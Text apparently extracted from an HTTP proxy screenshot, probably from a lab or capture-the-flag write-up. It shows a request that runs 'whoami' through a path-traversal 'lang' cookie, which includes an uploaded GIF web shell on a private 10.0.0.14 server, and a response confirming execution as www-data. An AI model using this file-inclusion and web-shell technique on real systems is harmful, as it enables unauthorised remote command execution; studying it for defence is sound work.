 Raw Params Headers Hex
GET /?cmd=whoami HTTP/1.1
Host: 10.0.0.14
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:52.0)
Gecko/20100101 Firefox/52.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Cookie:
PHPSESSID=sivmkon4ceh51j9vkqo8hmscb0;lang=../upload/eb884aa6c52ca5
ab90eddc98f2a0dfa2.gif
Connection: close
Upgrade-Insecure-Requests: 1
Raw Headers Hex
HTTP/1.1 200 OK
Date: Tue, 12 Jun 2018 13:28:47 GMT
Server: Apache/2.4.10 (Debian)
Content-Length: 27
Connection: close
Content-Type: text/html; charset=UTF-8
GIF89;
<pre>www-data
</pre>